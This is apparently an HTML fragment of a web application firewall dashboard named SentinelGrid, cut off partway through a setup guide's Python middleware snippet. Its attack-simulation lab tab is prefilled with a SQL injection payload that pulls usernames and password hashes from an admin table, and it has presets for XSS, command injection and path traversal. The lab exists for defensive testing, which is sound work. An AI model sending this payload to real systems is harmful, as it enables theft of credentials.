                <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="8" y1="6" x2="21" y2="6"/><line x1="8" y1="12" x2="21" y2="12"/><line x1="8" y1="18" x2="21" y2="18"/><line x1="3" y1="6" x2="3.01" y2="6"/><line x1="3" y1="12" x2="3.01" y2="12"/><line x1="3" y1="18" x2="3.01" y2="18"/></svg>
                <span>Table</span>
              </button>
            </div>
            <button class="btn btn-subtle" onclick="sync24hHistory()" id="sync-24h-btn" title="Sync all ledger requests from past 12 hours" style="display: inline-flex; align-items: center; gap: 6px;">
              <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
              <span>Sync Ledger</span>
            </button>
            <button class="btn btn-subtle" onclick="exportEvents()" style="display: inline-flex; align-items: center; gap: 6px;">
              <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
              <span>Export SIEM</span>
            </button>
            <button class="btn btn-primary" onclick="pollTelemetry(true)" style="display: inline-flex; align-items: center; gap: 6px;">
              <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="23 4 23 10 17 10"/><polyline points="1 20 1 14 7 14"/><path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"/></svg>
              <span>Refresh Feed</span>
            </button>
          </div>
        </div>

        <div class="panel-body" style="padding: 14px 24px; border-bottom: 1px solid var(--stone-border);">
          <div class="filter-bar" style="display: flex; gap: 12px; align-items: center; flex-wrap: wrap;">
            <span style="font-size: 12px; font-weight: 700; color: var(--text-muted);">Filter Verdict:</span>
            <select id="event-filter-action" class="form-input" style="width: 170px; margin: 0; padding: 7px 10px;" onchange="applyEventFilter()">
              <option value="ALL">All Traffic (12h Ledger)</option>
              <option value="BLOCK">Threat Blocks (403)</option>
              <option value="ALLOW">Clean Requests (200)</option>
              <option value="CHALLENGE">Challenges</option>
            </select>

            <span style="font-size: 12px; font-weight: 700; color: var(--text-muted); margin-left: 6px;">Quick Search:</span>
            <input type="text" id="event-search-query" class="form-input" style="max-width: 440px; margin: 0; padding: 7px 12px;" placeholder="Search IP, endpoint path, query, rule... (Hotkey: /)" oninput="applyEventFilter()">

            <div class="filter-badge-wrap" style="margin-left: auto; display: flex; align-items: center; gap: 8px;">
              <span class="badge badge-allow" style="font-size: 10px;" title="Persistent storage in browser IndexedDB + cloud ledger. Live stream clears after 12h, blocked IPs kept permanently.">12h Live Window &bull; Blocked IPs Preserved</span>
            </div>
          </div>
        </div>

        <div id="dashboard-cards-container" class="sg-cards-stream-grid" style="padding: 16px 20px;">
          <div class="sg-empty-standby-card">
            <div class="sg-empty-standby-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
            </div>
            <div style="font-size: 14px; font-weight: 800; color: var(--text-charcoal);">Real-Time WAAP Engine Active</div>
            <div style="font-size: 11.5px; color: var(--text-muted); max-width: 440px; line-height: 1.5;">
              Listening for real requests. Zero synthetic packets generated. Trigger a live WAF test probe or route real traffic to inspect cards in real time.
            </div>
            <button class="btn btn-primary" onclick="switchTab('sandbox')" style="font-size: 11px; padding: 6px 14px; margin-top: 4px;">Launch In-Line WAF Lab 🧪</button>
          </div>
        </div>

        <div id="dashboard-table-container" class="table-responsive" style="display: none; height: clamp(320px, calc(100dvh - 380px), 85dvh); min-height: 320px; max-height: 85dvh; overflow-y: auto; position: relative;">
          <table class="table-clean" style="width: 100%; border-collapse: separate; border-spacing: 0;">
            <thead style="position: sticky; top: 0; background: var(--card-white); z-index: 10; box-shadow: 0 1px 3px rgba(0,0,0,0.08);">
              <tr>
                <th style="padding: 12px 14px; width: 140px;">Timestamp</th>
                <th style="padding: 12px 14px; width: 150px;">Protected Site</th>
                <th style="padding: 12px 14px; width: 140px;">Client IP</th>
                <th style="padding: 12px 14px;">Method & Request URI</th>
                <th style="padding: 12px 14px; width: 95px;">Risk Score</th>
                <th style="padding: 12px 14px; width: 110px;">Verdict</th>
                <th style="padding: 12px 14px;">Detection Signature</th>
                <th style="padding: 12px 14px; width: 90px; text-align: center;">Forensics</th>
              </tr>
            </thead>
            <tbody id="telemetry-body">
              <tr><td colspan="8" style="text-align: center; color: var(--text-muted); padding: 48px;">Connecting to SentinelGrid WAAP Telemetry stream...</td></tr>
            </tbody>
          </table>
        </div>
      </div>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB: NATIVE LIVE SSE TRAFFIC PIPELINE & TELEMETRY STREAM -->
    <!-- ===================================================================== -->
    <section id="view-livetraffic" class="view-section">
      <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 16px; flex-wrap: wrap; gap: 12px;">
        <div>
          <h2 style="font-size: 17px; font-weight: 800; color: var(--text-charcoal); display: flex; align-items: center; gap: 8px;">
            <span class="pulse-dot" style="display: inline-block; width: 7px; height: 7px; border-radius: 50%; background: var(--sage-green); box-shadow: 0 0 8px var(--sage-green);"></span>
            <span>Live Traffic Stream & Edge Telemetry</span>
            <span class="badge badge-online" id="livetraffic-count-badge" style="font-size: 10px; font-family: var(--font-mono);">0 buffered</span>
          </h2>
          <p style="font-size: 12px; color: var(--text-muted); margin-top: 2px;">In-flight edge requests streamed directly via SentinelGrid Server-Sent Events (SSE) telemetry pipeline.</p>
        </div>
        <div style="display: flex; align-items: center; gap: 8px; flex-wrap: wrap;">
          <div class="sg-view-toggle-wrap" role="group" aria-label="Live Traffic Layout Mode">
            <button type="button" class="sg-view-toggle-btn active" id="lt-view-cards-btn" onclick="setLiveTrafficViewMode('cards')">
              <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>
              <span>Cards</span>
            </button>
            <button type="button" class="sg-view-toggle-btn" id="lt-view-table-btn" onclick="setLiveTrafficViewMode('table')">
              <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="8" y1="6" x2="21" y2="6"/><line x1="8" y1="12" x2="21" y2="12"/><line x1="8" y1="18" x2="21" y2="18"/><line x1="3" y1="6" x2="3.01" y2="6"/><line x1="3" y1="12" x2="3.01" y2="12"/><line x1="3" y1="18" x2="3.01" y2="18"/></svg>
              <span>Table</span>
            </button>
          </div>
          <select id="livetraffic-verdict-filter" class="form-input" style="width: auto; min-width: 170px; margin: 0; padding: 6px 12px; font-weight: 600;" onchange="applyLiveTrafficFilter()" aria-label="Filter Traffic by Verdict">
            <option value="ALL">All Traffic Stream</option>
            <option value="BLOCK">Threat Interceptions Only</option>
            <option value="ALLOW">Clean Legitimate Only</option>
            <option value="CHALLENGE">Challenges Only</option>
          </select>
          <button class="btn btn-subtle" id="livetraffic-wide-btn" onclick="toggleLiveTrafficWideView()" title="Toggle Wide View (Hotkey: W)" style="display: inline-flex; align-items: center; gap: 6px;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 3h6v6M9 21H3v-6M21 3l-7 7M3 21l7-7"/></svg>
            <span>Wide View</span>
            <kbd style="font-size: 9px; opacity: 0.6; padding: 1px 4px; border: 1px solid var(--stone-border); border-radius: 3px; font-family: var(--font-mono);">W</kbd>
          </button>
          <button class="btn btn-subtle" id="livetraffic-pause-btn" onclick="toggleLiveTrafficStream()" title="Pause/Resume Stream (Hotkey: Space)" style="display: inline-flex; align-items: center; gap: 6px;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="6" y="4" width="4" height="16"/><rect x="14" y="4" width="4" height="16"/></svg>
            <span>Pause</span>
            <kbd style="font-size: 9px; opacity: 0.6; padding: 1px 4px; border: 1px solid var(--stone-border); border-radius: 3px; font-family: var(--font-mono);">Space</kbd>
          </button>
          <button class="btn btn-subtle" onclick="clearLiveTrafficBuffer()" title="Clear View Buffer (Hotkey: C)" style="display: inline-flex; align-items: center; gap: 6px;">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="3 6 5 6 21 6"/><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"/></svg>
            <span>Clear</span>
            <kbd style="font-size: 9px; opacity: 0.6; padding: 1px 4px; border: 1px solid var(--stone-border); border-radius: 3px; font-family: var(--font-mono);">C</kbd>
          </button>
        </div>
      </div>

      <!-- Real-Time Live Traffic Cards Stream (Card Form Factor) -->
      <div id="livetraffic-cards-container" class="sg-cards-stream-grid" style="margin-bottom: 28px;">
        <div class="sg-empty-standby-card">
          <div class="sg-empty-standby-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg>
          </div>
          <div style="font-size: 14px; font-weight: 800; color: var(--text-charcoal);">Live Traffic SSE Stream Active</div>
          <div style="font-size: 11.5px; color: var(--text-muted); max-width: 440px; line-height: 1.5;">
            Connected to <code>/v1/events/stream</code>. In-flight packets and threat interceptions will render as interactive cards with full routing destination paths in real time.
          </div>
          <button class="btn btn-primary" onclick="switchTab('sandbox')" style="font-size: 11px; padding: 6px 14px; margin-top: 4px;">Inject Test Probe via In-Line WAF Lab 🧪</button>
        </div>
      </div>

      <!-- Real-Time Live Traffic Table View (Alternative Compact Form) -->
      <div class="panel" id="livetraffic-table-panel" style="display: none; padding: 0; overflow: hidden; margin-bottom: 28px; box-shadow: var(--shadow-md); border-radius: var(--radius-lg);">
        <div class="table-responsive" style="height: clamp(320px, calc(100dvh - 280px), 88dvh); min-height: 320px; max-height: 88dvh; overflow-y: auto; position: relative;">
          <table class="table-clean" style="width: 100%; border-collapse: separate; border-spacing: 0;">
            <thead style="position: sticky; top: 0; background: var(--card-white); z-index: 10; box-shadow: 0 1px 3px rgba(0,0,0,0.08);">
              <tr>
                <th style="width: 140px;">Timestamp</th>
                <th style="width: 90px;">Verdict</th>
                <th style="width: 80px;">Method</th>
                <th>Request Path</th>
                <th style="width: 150px;">Client IP</th>
                <th style="width: 230px;">Triggered Rule</th>
                <th style="width: 80px;">Risk</th>
                <th style="width: 90px;">Action</th>
              </tr>
            </thead>
            <tbody id="livetraffic-table-body">
              <tr>
                <td colspan="8" style="text-align: center; color: var(--text-muted); padding: 48px;">
                  <div style="margin-bottom: 8px;"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="color: var(--deep-indigo);"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg></div>
                  Connecting to SentinelGrid Server-Sent Events (SSE) telemetry pipeline...
                </td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB: REAL-TIME THREAT & TRAFFIC ANALYTICS (REACT 18) -->
    <!-- ===================================================================== -->
    <section id="view-analytics" class="view-section">
      <div id="react-analytics-root"></div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB 2: DOMAIN & SITE MANAGEMENT WORKSPACE -->
    <!-- ===================================================================== -->
    <section id="view-domains" class="view-section">
      <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
        <div>
          <h2 style="font-size: 18px; font-weight: 800; color: var(--text-charcoal);">Protected Domains & Edge Gateways</h2>
          <p style="font-size: 13px; color: var(--text-muted);">Manage per-domain WAAP inspection policies, edge routing, and live attack testing.</p>
        </div>
        <div style="display: flex; gap: 8px;">
          <button class="btn btn-sage" onclick="probeAllGatewaysLive()" style="display: inline-flex; align-items: center; gap: 6px;">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg>
            <span>Probe Gateways</span>
          </button>
          <button class="btn btn-warm" onclick="showAddDomainModal()" style="display: inline-flex; align-items: center; gap: 6px;">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/></svg>
            <span>Add Domain</span>
          </button>
        </div>
      </div>

      <!-- Add Domain Box (Collapsible) -->
      <div id="add-domain-box" style="display: none; background: var(--sand-warm); padding: 22px; border-radius: var(--radius-lg); margin-bottom: 22px; border: 1px solid var(--stone-border); box-shadow: var(--shadow-sm);">
        <h4 style="font-size: 13px; margin-bottom: 12px; font-weight: 800;">Register New Domain for Protection</h4>
        <div class="responsive-filter-grid">
          <div>
            <label style="font-size: 11px; font-weight: 700;">Domain FQDN / Hostname</label>
            <input type="text" id="new-domain-input" class="form-input" placeholder="e.g. portal.company.com" style="margin-bottom: 0;">
          </div>
          <div>
            <label style="font-size: 11px; font-weight: 700;">Application Title</label>
            <input type="text" id="new-domain-name" class="form-input" placeholder="e.g. Customer Portal & API" style="margin-bottom: 0;">
          </div>
          <div style="display: flex; gap: 8px;">
            <button class="btn btn-primary" onclick="submitNewDomain()">Register Domain</button>
            <button class="btn btn-subtle" onclick="hideAddDomainModal()">Cancel</button>
          </div>
        </div>
      </div>

      <!-- Domain Interactive Cards Grid -->
      <div class="domain-cards-grid" id="domain-cards-container">
        <!-- Rendered dynamically via loadDomains() -->
      </div>

      <!-- Tabular Domain Directory Panel -->
      <div class="panel">
        <div class="panel-header">
          <span>Protected Domain Fleet Directory</span>
          <button class="btn btn-subtle" style="padding: 4px 8px; font-size: 11px; display: inline-flex; align-items: center; gap: 4px;" onclick="loadDomains()">
            <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="23 4 23 10 17 10"/><polyline points="1 20 1 14 7 14"/><path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"/></svg>
            <span>Reload</span>
          </button>
        </div>
        <div class="panel-body" style="padding: 0;">
          <div class="table-responsive">
            <table class="table-clean">
              <thead>
                <tr>
                  <th>Status</th>
                  <th>Domain Hostname</th>
                  <th>Application Name</th>
                  <th>Documented Routes</th>
                  <th>Shadow APIs</th>
                  <th>Total Invocations</th>
                  <th>Registered Date</th>
                  <th>Actions</th>
                </tr>
              </thead>
              <tbody id="domains-table-body">
                <tr><td colspan="8" style="text-align: center; color: var(--text-muted); padding: 30px;">Loading protected domain registry...</td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB 3: DISCOVERED APIS (SHADOW / ZOMBIE CATALOG) -->
    <!-- ===================================================================== -->
    <section id="view-inventory" class="view-section">
      <div class="panel">
        <div class="panel-header">
          <span>Automated API Attack Surface Inventory (Shadow & Zombie Catalog)</span>
          <div style="display: flex; gap: 8px;">
            <button class="btn btn-warm" onclick="toggleSpecImport()" style="display: inline-flex; align-items: center; gap: 6px;">
              <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/></svg>
              <span>Import OpenAPI Spec</span>
            </button>
            <button class="btn btn-primary" onclick="loadEndpoints()" style="display: inline-flex; align-items: center; gap: 6px;">
              <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="23 4 23 10 17 10"/><polyline points="1 20 1 14 7 14"/><path d="M3.51 9a9 9 0 0 1 14.85-3.36L23 10M1 14l4.64 4.36A9 9 0 0 0 20.49 15"/></svg>
              <span>Resync Schema</span>
            </button>
          </div>
        </div>
        <div class="panel-body">
          <div id="spec-import-box" style="display: none; background: var(--sand-warm); padding: 22px; border-radius: var(--radius-lg); margin-bottom: 22px; border: 1px solid var(--stone-border); box-shadow: var(--shadow-sm);">
            <h4 style="font-size: 13px; margin-bottom: 8px;">Import OpenAPI 3.0 / Swagger Contract</h4>
            <p style="font-size: 12px; color: var(--text-muted); margin-bottom: 12px;">
              Paste your OpenAPI specification (JSON or YAML) below. All defined routes will be cataloged as 'documented', allowing automatic detection of undocumented 'shadow' APIs.
            </p>
            <textarea id="spec-content-input" class="form-input" rows="6" placeholder="Paste OpenAPI 3.0 JSON or YAML contract here..."></textarea>
            <div style="display: flex; gap: 8px;">
              <button class="btn btn-primary" onclick="submitOpenApiSpec()">Establish Contract</button>
              <button class="btn btn-subtle" onclick="toggleSpecImport()">Cancel</button>
            </div>
          </div>

          <div class="table-responsive">
            <table class="table-clean">
              <thead>
                <tr>
                  <th>Classification</th>
                  <th>Target Domain</th>
                  <th>HTTP Method</th>
                  <th>Route Path</th>
                  <th>Risk Severity</th>
                  <th>Last Observed (Accurate)</th>
                </tr>
              </thead>
              <tbody id="endpoints-body">
                <tr><td colspan="6" style="text-align: center; color: var(--text-muted); padding: 30px;">No endpoints cataloged yet. Paste your OpenAPI specification above or route traffic through SentinelGrid.</td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB 4: IP ACCESS CONTROL (CIDR ALLOWLIST / BLOCKLIST) -->
    <!-- ===================================================================== -->
    <section id="view-iprules" class="view-section">
      <div class="panel">
        <div class="panel-header">
          <span>IP Access Control Lists (Allowlist / Blocklist)</span>
          <button class="btn btn-warm" onclick="toggleAddIpRule()">+ Add IP Rule</button>
        </div>
        <div class="panel-body">
          <div id="add-iprule-box" style="display: none; background: var(--sand-warm); padding: 22px; border-radius: var(--radius-lg); margin-bottom: 22px; border: 1px solid var(--stone-border); box-shadow: var(--shadow-sm);">
            <h4 style="font-size: 13px; margin-bottom: 12px;">Add Dynamic IP / CIDR Access Rule</h4>
            <div class="responsive-filter-grid">
              <div>
                <label style="font-size: 11px; font-weight: 700;">IP Address or CIDR Block</label>
                <input type="text" id="ip-rule-addr" class="form-input" placeholder="e.g. 198.51.100.42 or 10.0.0.0/8" style="margin-bottom: 0;">
              </div>
              <div>
                <label style="font-size: 11px; font-weight: 700;">Action</label>
                <select id="ip-rule-action" class="form-input" style="margin-bottom: 0;">
                  <option value="BLOCK">BLOCK (Deny)</option>
                  <option value="ALLOW">ALLOW (Bypass)</option>
                </select>
              </div>
              <div>
                <label style="font-size: 11px; font-weight: 700;">Description</label>
                <input type="text" id="ip-rule-desc" class="form-input" placeholder="e.g. Malicious subnet / Attacker quarantine" style="margin-bottom: 0;">
              </div>
              <div style="display: flex; gap: 8px;">
                <button class="btn btn-primary" onclick="submitIpRule()">Commit Rule</button>
                <button class="btn btn-subtle" onclick="toggleAddIpRule()">Cancel</button>
              </div>
            </div>
          </div>

          <div class="table-responsive">
            <table class="table-clean">
              <thead>
                <tr>
                  <th>Action</th>
                  <th>IP / CIDR Pattern</th>
                  <th>Description</th>
                  <th>Created At (Accurate)</th>
                  <th>Actions</th>
                </tr>
              </thead>
              <tbody id="iprules-table-body">
                <tr><td colspan="5" style="text-align: center; color: var(--text-muted); padding: 30px;">No IP access rules configured. Click '+ Add IP Rule' above.</td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB 5: EDGE GATEWAYS & CONNECTORS -->
    <!-- ===================================================================== -->
    <section id="view-connectors" class="view-section">
      <div class="panel">
        <div class="panel-header">
          <span>Active Edge Gateways & In-Line Observation Nodes</span>
          <button class="btn btn-primary" onclick="loadConnectors()">Refresh Fleet Status</button>
        </div>
        <div class="panel-body" style="padding: 0;">
          <div class="table-responsive">
            <table class="table-clean">
              <thead>
                <tr>
                  <th>Status</th>
                  <th>Gateway Node Name</th>
                  <th>Type</th>
                  <th>Associated Domain</th>
                  <th>Inspection Latency</th>
                  <th>Last Heartbeat (Accurate)</th>
                </tr>
              </thead>
              <tbody id="connectors-table-body">
                <tr><td colspan="6" style="text-align: center; color: var(--text-muted); padding: 30px;">Loading connected edge gateway nodes...</td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB 6: IN-LINE WAF LAB (TEST BENCH) -->
    <!-- ===================================================================== -->
    <section id="view-sandbox" class="view-section">
      <div class="panel" style="max-width: 900px; margin: 0 auto;">
        <div class="panel-header">
          <span>In-Line Attack Simulator & SmartParse Evaluation Bench</span>
          <span class="badge badge-online">DFA ENGINE READY</span>
        </div>
        <div class="panel-body">
          <p style="font-size: 13px; color: var(--text-muted); margin-bottom: 20px;">
            Simulate malicious payloads against SentinelGrid's SmartParse Lexical DFA engine, Radix Prefix Trie, and Sliding Window Rate Limiter.
          </p>

          <label style="font-size: 11px; font-weight: 700;">Target Route Path</label>
          <input type="text" id="sandbox-path" class="form-input" value="/api/v1/auth/login">

          <label style="font-size: 11px; font-weight: 700;">HTTP Method</label>
          <select id="sandbox-method" class="form-input">
            <option value="POST">POST</option>
            <option value="GET">GET</option>
            <option value="PUT">PUT</option>
          </select>

          <label style="font-size: 11px; font-weight: 700;">Test Payload / Query String</label>
          <textarea id="sandbox-input" class="form-input" rows="4">' UNION SELECT username, password_hash FROM admin_users--</textarea>

          <div style="display: flex; gap: 8px; margin-bottom: 20px; flex-wrap: wrap;">
            <button class="btn btn-subtle" style="font-size: 11px; padding: 5px 9px;" onclick="loadPresetPayload('sqli')">Preset: SQLi Breakout</button>
            <button class="btn btn-subtle" style="font-size: 11px; padding: 5px 9px;" onclick="loadPresetPayload('xss')">Preset: DOM SVG XSS</button>
            <button class="btn btn-subtle" style="font-size: 11px; padding: 5px 9px;" onclick="loadPresetPayload('cmdi')">Preset: Command Injection</button>
            <button class="btn btn-subtle" style="font-size: 11px; padding: 5px 9px;" onclick="loadPresetPayload('traversal')">Preset: Path Traversal</button>
          </div>

          <button class="btn btn-warm" style="width: 100%; justify-content: center; padding: 12px;" onclick="fireLiveAttack()">
            ⚡ Fire In-Line Inspection Request
          </button>

          <div id="attack-output" style="display: none; margin-top: 20px; padding: 18px; border-radius: var(--radius-md); font-family: var(--font-mono); font-size: 12px; background: var(--sand-warm); border: 1px solid var(--stone-border);"></div>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB 7: POLICY SIMULATION (DRY-RUN) -->
    <!-- ===================================================================== -->
    <section id="view-simulation" class="view-section">
      <div class="panel" style="max-width: 820px; margin: 0 auto;">
        <div class="panel-header">
          <span>Policy Simulation (False-Positive Predictor)</span>
          <button class="btn btn-warm" style="padding: 5px 11px; font-size: 11px;" onclick="triggerRollback()">↺ 1-Click Rollback</button>
        </div>
        <div class="panel-body">
          <p style="font-size: 13px; color: var(--text-muted); margin-bottom: 20px;">
            Replays candidate security rule modifications against historical traffic to predict block deltas and protect search engine bots before deployment.
          </p>

          <label style="font-size: 11px; font-weight: 700;">Candidate Rule Name</label>
          <input type="text" id="sim-rule-id" class="form-input" placeholder="e.g. block-unverified-bots">

          <label style="font-size: 11px; font-weight: 700;">Match User-Agent Substring</label>
          <input type="text" id="sim-rule-ua" class="form-input" placeholder="e.g. scanner-bot, curl, spider">

          <button class="btn btn-primary" style="width: 100%; justify-content: center; padding: 12px;" onclick="runSimulation()">
            📈 Replay Historical Traffic Samples
          </button>

          <div id="sim-output" style="display: none; margin-top: 20px; padding: 18px; border-radius: var(--radius-md); font-family: var(--font-mono); font-size: 12px; background: var(--sand-warm); border: 1px solid var(--stone-border);"></div>
        </div>
      </div>
    </section>

    <!-- ===================================================================== -->
    <!-- TAB 8: SETUP & OBSERVATION GUIDE -->
    <!-- ===================================================================== -->
    <section id="view-onboarding" class="view-section">
      <div class="panel">
        <div class="panel-header" style="flex-wrap: wrap; gap: 10px;">
          <div style="display: flex; align-items: center; gap: 8px;">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="color: var(--deep-indigo);"><path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"/><path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"/></svg>
            <span style="font-weight: 800; font-size: 15px;">SentinelGrid WAAP // Master Integration & Setup Manual</span>
          </div>
          <a href="SETUP_AND_INTEGRATION_GUIDE.md" target="_blank" class="btn btn-primary" style="font-size: 11px; padding: 6px 12px; text-decoration: none; display: inline-flex; align-items: center; gap: 6px;">
            <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
            <span>View Full Integration Spec (Markdown)</span>
          </a>
        </div>
        <div class="panel-body">
          <h3 style="font-size: 16px; font-weight: 800; margin-bottom: 8px; color: var(--text-charcoal);">Zero-Downtime Integration Architecture</h3>
          <p style="color: var(--text-muted); font-size: 13px; line-height: 1.6; margin-bottom: 22px;">
            SentinelGrid inspects incoming requests in-line with a sub-millisecond latency budget (p99 &lt; 0.4ms). All verified requests receive an unforgeable <strong>RFC 8032 Ed25519 origin seal</strong>, guaranteeing upstream backends that traffic traversed security inspection.
          </p>

          <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(min(100%, 340px), 1fr)); gap: 16px; margin-bottom: 24px;">
            <!-- Option A: Vercel / Next.js Edge -->
            <div style="background: var(--sand-warm); padding: 18px; border-radius: var(--radius-md); border: 1px solid var(--stone-border);">
              <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px;">
                <h4 style="font-size: 13px; font-weight: 800; color: var(--deep-indigo);">Option A: Next.js & Vercel Edge Middleware</h4>
                <span class="badge badge-online">EDGE ENGINE</span>
              </div>
              <p style="font-size: 11px; color: var(--text-muted); margin-bottom: 10px;">Drop this into <code>middleware.js</code> at the root of your project with fail-open circuit breaking:</p>
              <pre class="forensic-code-block" style="padding: 12px; border-radius: var(--radius-sm); font-size: 11px; max-height: 220px; overflow-y: auto;">import { NextResponse } from 'next/server';

export async function middleware(request) {
  const clientIp = request.headers.get('x-forwarded-for')?.split(',')[0]?.trim() || '127.0.0.1';
  try {
    const res = await fetch('https://sentinelgrid-one.vercel.app/v1/inspect', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        website_id: 'site-production',
        method: request.method,
        path: request.nextUrl.pathname,
        client_ip: clientIp,
        headers: Object.fromEntries(request.headers)
      }),
      signal: AbortSignal.timeout(1200)
    });
    if (res.ok) {
      const decision = await res.json();
      if (decision.action === 'BLOCK') {
        return new NextResponse('&lt;h1&gt;403 Forbidden: Dropped by SentinelGrid WAAP&lt;/h1&gt;', { status: 403 });
      }
    }
  } catch (err) {}
  return NextResponse.next();
}</pre>
            </div>

            <!-- Option B: Nginx Reverse Proxy -->
            <div style="background: var(--sand-warm); padding: 18px; border-radius: var(--radius-md); border: 1px solid var(--stone-border);">
              <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px;">
                <h4 style="font-size: 13px; font-weight: 800; color: var(--deep-indigo);">Option B: Nginx Reverse Proxy (Any Stack)</h4>
                <span class="badge badge-online">IN-LINE SUBREQUEST</span>
              </div>
              <p style="font-size: 11px; color: var(--text-muted); margin-bottom: 10px;">Use <code>auth_request</code> to validate incoming packets before routing to upstream services:</p>
              <pre class="forensic-code-block" style="padding: 12px; border-radius: var(--radius-sm); font-size: 11px; max-height: 220px; overflow-y: auto;">server {
    listen 80;
    server_name app.corp.internal;

    location / {
        auth_request /_sentinel_inspect;
        proxy_pass http://upstream_service;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
    }

    location = /_sentinel_inspect {
        internal;
        proxy_pass https://sentinelgrid-one.vercel.app/v1/inspect;
        proxy_pass_request_body on;
        proxy_set_header Content-Type "application/json";
    }

    error_page 403 = @sentinel_blocked;
    location @sentinel_blocked {
        default_type text/html;
        return 403 '&lt;h1&gt;403 Quarantined by SentinelGrid&lt;/h1&gt;';
    }
}</pre>
            </div>

            <!-- Option C: Python ASGI Middleware -->
            <div style="background: var(--sand-warm); padding: 18px; border-radius: var(--radius-md); border: 1px solid var(--stone-border);">
              <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px;">
                <h4 style="font-size: 13px; font-weight: 800; color: var(--deep-indigo);">Option C: Python ASGI (FastAPI / Starlette)</h4>
                <span class="badge badge-online">PYTHON SDK</span>
              </div>
              <p style="font-size: 11px; color: var(--text-muted); margin-bottom: 10px;">Intercept requests directly in FastAPI, Django ASGI, or Starlette:</p>
              <pre class="forensic-code-block" style="padding: 12px; border-radius: var(--radius-sm); font-size: 11px; max-height: 220px; overflow-y: auto;">from fastapi import FastAPI, Request
from starlette.responses import HTMLResponse
import httpx

app = FastAPI()

@app.middleware("http")
async def sentinelgrid_waf(request: Request, call_next):
    try:
        async with httpx.AsyncClient(timeout=1.0) as client:
            resp = await client.post("https://sentinelgrid-one.vercel.app/v1/inspect", json={
                "website_id": "site-python",
